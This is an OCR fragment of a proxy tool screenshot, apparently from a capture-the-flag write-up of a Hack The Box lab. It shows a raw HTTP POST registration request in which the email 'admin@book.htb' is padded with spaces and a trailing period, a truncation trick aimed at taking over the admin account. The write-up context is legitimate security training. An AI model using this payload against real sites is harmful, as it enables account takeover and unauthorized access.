 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 10.129.95.163
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.163
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safa
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
3;q=0.7
10 Referer: http://10.129.95.163/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ncg58ckp47t9f25trvj68u1ljl
14 Connection: close
15
16 name=idiot&email=admin@book.htb+++++++++++++++++++++++++++++++++++.&password=asdf
Trying the next best idiot thing OVERFLOW